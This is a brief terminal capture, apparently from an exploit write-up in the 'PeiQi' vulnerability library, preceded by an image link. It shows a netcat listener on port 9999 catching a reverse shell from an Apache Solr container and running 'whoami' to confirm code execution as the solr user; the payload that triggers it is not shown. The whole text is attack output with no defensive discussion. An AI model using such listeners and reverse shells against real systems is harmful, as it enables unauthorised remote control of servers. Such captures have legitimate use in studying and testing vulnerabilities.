 [root@iZm5e9346f3qfzai3fn9j7Z ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from
Ncat: Connection from
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
solr@8762fbd563d6:/opt/solr/server$ whoami
whoami
solr
solr@8762fbd563d6:/opt/solr/server$
PeiQi 文库